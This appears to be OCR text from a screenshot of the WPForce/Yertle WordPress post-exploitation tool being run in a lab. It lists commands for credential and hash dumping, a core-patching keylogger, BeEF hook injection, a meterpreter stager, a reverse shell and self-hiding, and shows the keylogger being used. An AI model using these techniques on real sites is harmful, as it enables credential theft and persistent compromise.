 root@blackarch:~
[ blackarch ~ ]# msfconsole
root@blackarch:~/Desktop/WPForce
Command Description
------- -----------
? Help menu
beef Injects a BeEF hook into website
dbcreds Prints the database credentials
exit Terminate the session
hashdump Dumps all WordPress password hashes
help Help menu
keylogger Patches WordPress core to log plaintex
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
stealth Hides Yertle from the plugins page
os-shell> keylogger
This module modifies files within the WordPress core.  Would you like to continu
wp_signon function patched.  Do not run this more than once.  Use 'keylog' to ch
os-shell> kelog
Sent command: kelog
os-shell> keylog
Add New Post ‹ ZANYAR MATRIX — WordPress - Mozilla Firefox
Add New Post ‹ ZANY... WPForce - Wordpress At...
192.168.43.207/wordpress/wp-admin/post-new.php Search ABP
ZANYAR MATRIX 0 + New Howdy, ZANYAR
Dashboard
Posts
All Posts
Screen Options Help
Add New Post
sss
Publish
Save Draft Preview
1 Add New Post ‹ ZANYAR MATRIX — WordPres root@blackarch:~/Desktop/WPForce root@blackarch:~ root@blackarch:~ Thu Apr 20 08:56:07 2017